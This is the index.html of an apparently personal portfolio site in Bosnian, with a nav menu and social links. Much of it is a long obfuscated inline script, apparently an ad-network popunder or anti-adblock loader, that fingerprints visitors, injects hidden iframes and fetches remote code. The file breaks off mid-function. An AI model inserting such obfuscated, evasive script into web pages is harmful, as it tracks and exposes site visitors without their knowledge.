
==== index.html @ c87548a5 "Have" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="propeller" content="c08bfc8270c4220903eec52aba42bca0">
    <link rel="stylesheet" href="./style.css">
    <link rel="icon" 
      type="image/jpg" 
      href="./172224320_968562827243676_7135748499584758251_n.jpg">
    <title>Home</title>
    <script data-ad-client="ca-pub-7082723847355055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"
    
    >
</head>
<body>
    <div class="contein">
        <header>
            <a href="#"><img src="./172224320_968562827243676_7135748499584758251_n.jpg" class="logo" alt="Logo" width="50px"></a>
            <div class="menu-toggle"></div>
            <nav>
                <ul>
                    <li><a href="#">Home</a></li>
                    <li><a href="./skills.html">Skills</a></li>
                    <li><a href="contact.html">Contact</a></li>
                
                <a href="https://www.instagram.com/mugdin_7/"><img class="icon" src="./instagram.png" alt="Instagram" width="25px"></a>
                <a href="https://www.linkedin.com/in/mugdin-krnji%C4%87-325ba41b4/"><img class="icon" src="./LI-In-Bug.png" width="25px" alt="Linked"></a>
                <a href="https://www.facebook.com/mugdin.krnjic"> <img src="./iconfinder_facebook_834722.png" alt="Facebook" width="25px" class="icon"></a>
            </ul>
            </nav>
            <div class="clearfix"></div>
        </header>
    <script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>
    <script type="text/javascript">
    $(document).ready(function(){
        $(".menu-toggle").click(function(){
            $(".menu-toggle").toggleClass("active")
            $("nav").toggleClass("active")
        })
    })
    </script>
    <div class="wrapper">
        <h2>Ja sam <span></span></h2>
        <p>Dobrodošli na moj website!</p>
        <a href="./contact.html">Kontaktiraj me</a>
        </div>  
        <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4175937,t.a=4175936,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly9haWxyb3Vuby5uZXQvNS80MTc1OTM3',t.O=2,t.T=$.II*1619424198,t.S='3esz6kvn',t.A='wky',t.k='ju9e7221cxs',t.I='_emwnh',t.P='_naejapv';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return 